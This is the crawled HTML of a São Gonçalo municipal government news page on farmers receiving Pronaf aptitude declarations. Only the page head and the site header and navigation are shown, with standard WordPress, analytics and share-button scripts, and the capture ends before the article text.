

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pmsg.rj.gov.br/agricultores-recebem-declaracao-de-aptidao-ao-pronaf/
body_size: 18034
content:
<!DOCTYPE html>
<html lang="pt-BR"xmlns:og="http://opengraphprotocol.org/schema/" class="no-js no-svg">

<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.pmsg.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Prefeitura Municipal de São Gonçalo &raquo; Agricultores recebem Declaração de Aptidão ao Pronaf" href="https://www.pmsg.rj.gov.br/agricultores-recebem-declaracao-de-aptidao-ao-pronaf/feed/" />
<meta property="og:title" content="Agricultores recebem Declaração de Aptidão ao Pronaf"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.pmsg.rj.gov.br/agricultores-recebem-declaracao-de-aptidao-ao-pronaf/"/><meta property="og:site_name" content="Prefeitura Municipal de São Gonçalo"/><meta property="og:image" content="https://www.pmsg.rj.gov.br/wp-content/uploads/2022/03/IMG-20220318-WA0000-300x246.jpg"/><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pmsg.rj.gov.br\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='carousel-block-slick-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/carousel-block/dist/assets/vendor/slick/slick.min.css?ver=1623850252' type='text/css' media='' />
<link rel='stylesheet' id='carousel-block-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/carousel-block/dist/blocks.style.build.css?ver=1644923840' type='text/css' media='all' />
<link rel='stylesheet' id='zolo-block-common-style-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks/build/dist/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pmsg.rj.gov.br/wp/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-bootstrap-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/bootstrap.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-theme-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick-theme.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-style-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1768984182' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-grid-destaque-noticias-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1768984182' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-jPages-style-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/jPages.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.14.0/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
#compartilhe{
	margin-bottom: -10px;
	font-size: 70%;
}
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartilhar",
	Save: "Salvar",
	Subscribe: "Inscrever",
	Email: "Email",
	Bookmark: "Favoritos",
	ShowAll: "Mostrar tudo",
	ShowLess: "Mostrar menos",
	FindServices: "Procurar serviço(s)",
	FindAnyServiceToAddTo: "Encontrar rapidamente qualquer serviço para",
	PoweredBy: "Serviço fornecido por",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Adicionar aos favoritos",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Adicionar a favoritos",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.pmsg.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.1' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.6' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"slide","infinite":"1","keys":"0","autoplay":"1","pauseOnHover":"0","timeout":"4000","pagination":"1","paginationType":"thumbnails","closeOnClick":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.pmsg.rj.gov.br\/wp\/wp-admin\/admin-ajax.php","nonce":"e1767f6021","preview":"false","postId":"39496","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.1' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://www.pmsg.rj.gov.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pmsg.rj.gov.br/wp-json/wp/v2/posts/39496" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pmsg.rj.gov.br/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pmsg.rj.gov.br/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.pmsg.rj.gov.br/agricultores-recebem-declaracao-de-aptidao-ao-pronaf/" />
<link rel='shortlink' href='https://www.pmsg.rj.gov.br/?p=39496' />
<link rel="alternate" type="application/json+oembed" href="https://www.pmsg.rj.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fagricultores-recebem-declaracao-de-aptidao-ao-pronaf%2F" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #114797;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #114797;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 180px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-270x270.png" />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
    <title>Prefeitura Municipal de São Gonçalo</title>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-Q4SX3Z3LER"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-Q4SX3Z3LER');
    </script>
</head>

<body class="post-template-default single single-post postid-39496 single-format-standard wp-custom-logo">
    <!-- header -->
    <div class="header">
        <div class="menu-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-7">
                        <div class="links-top">
                            <div class="links-top"><ul id="menu-menu-superior" class="menu"><li id="menu-item-45328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45328"><a href="https://www.saogoncalo.rj.gov.br/transparencia/">Transparência</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-45337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45337"><a target="_blank" rel="noopener" href="https://webmail.pmsg.rj.gov.br/">Webmail</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="col-lg-5" id="data-atual">
                        <script type="text/javascript">
                            function data() {
                                Data_Atual = new Date();
                                Data = Data_Atual.getDate();
                                Dia = Data_Atual.getDay();
                                Mes = Data_Atual.getMonth();
                                Ano = Data_Atual.getFullYear();

                                if (Data < 10) {
                                    Data = "0" + Data;
                                }

                                Dia_Atual = new Array(7)
                                Dia_Atual[0] = "Domingo"
                                Dia_Atual[1] = "Segunda-feira"
                                Dia_Atual[2] = "Terça-feira"
                                Dia_Atual[3] = "Quarta-feira"
                                Dia_Atual[4] = "Quinta-feira"
                                Dia_Atual[5] = "Sexta-feira"
                                Dia_Atual[6] = "Sábado"

                                Mes_Atual = new Array(12)
                                Mes_Atual[0] = "Janeiro"
                                Mes_Atual[1] = "Fevereiro"
                                Mes_Atual[2] = "Março"
                                Mes_Atual[3] = "Abril"
                                Mes_Atual[4] = "Maio"
                                Mes_Atual[5] = "Junho"
                                Mes_Atual[6] = "Julho"
                                Mes_Atual[7] = "Agosto"
                                Mes_Atual[8] = "Setembro"
                                Mes_Atual[9] = "Outubro"
                                Mes_Atual[10] = "Novembro"
                                Mes_Atual[11] = "Dezembro"

                                document.write(Dia_Atual[Dia] + ", " + Data + " de " + Mes_Atual[Mes] + " de " + Ano);
                            }
                            data();
                        </script>

                        &nbsp; | &nbsp;

                        <a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play icon-social-top" aria-hidden="true"></i></a>

                    </div>
                </div>
            </div>
        </div>
        <div id="topo-site">
            <div class="container">
                <div class="row">
                    <!-- img topo site -->
                    <div class="col-4">
                        <a href="https://www.pmsg.rj.gov.br/"><img class="lazy" id="img_topo_site" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-sao-goncalo.png" alt="logotipo prefeitura de são gonçalo"></a>
                    </div>
                    <!-- social media -->
                    <div class="col-8">
                        <section id="icons-header">
                            <div class="icon-header">
                                <a href="/fazenda/nota-fiscal-eletronica-nfs-e/" title="NFS-e"><img class="lazy" id="icon-nfse" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/money-check-alt-solid.svg" alt="ícone nota fiscal eletrônica">
                                    <p class="icon-title-home-top">NFS-e</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/noticias/" title="Notícias"><img class="lazy" id="icon-noticias" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-regular.svg" alt="ícone notícias">
                                    <p class="icon-title-home-top">Notícias</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="https://do.pmsg.rj.gov.br/" target="_blank" title="Diário Oficial"><img class="lazy" id="icon-diario-oficial" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-solid.svg" alt="ícone diário oficial">
                                    <p class="icon-title-home-top">Diário Oficial</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/fale-conosco/" title="Fale Conosco"><img class="lazy" id="icon-fale-conosco" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/comments-solid.svg" alt="ícone fale conosco">
                                    <p class="icon-title-home-top">Fale Conosco</p>
                                </a>
                            </div>                            
                        </section>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- nav -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark pmsg-navbar" role="navigation">
        <div class="container">
            <button id="buttom-toggler" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false" aria-label="Toggle navigation">
                <i class="fa fa-bars" aria-hidden="true"></i>
            </button>

            <a id="img-home-mobile" class="navbar-brand" href="https://www.pmsg.rj.gov.br/"><img class="lazy" id="img_topo_site_mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/brasao-novo-branco.svg"></a>

            <div class="collapse navbar-collapse" id="navbarContent">
                <div class="top">
                    <div class="title">
                        Menu
                    </div>
                    <div class="close-menu-button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                </div>

                <ul id="menu-menu-principal" class="navbar-nav mr-auto" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-22053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22053 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/noticias/" class="nav-link"><span itemprop="name">Notícias</span></a></li>
<li  id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-36 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-36"><span itemprop="name">Cidade</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-36">
	<li  id="menu-item-22075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22075 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/" class="dropdown-item"><span itemprop="name">Apresentação</span></a></li>
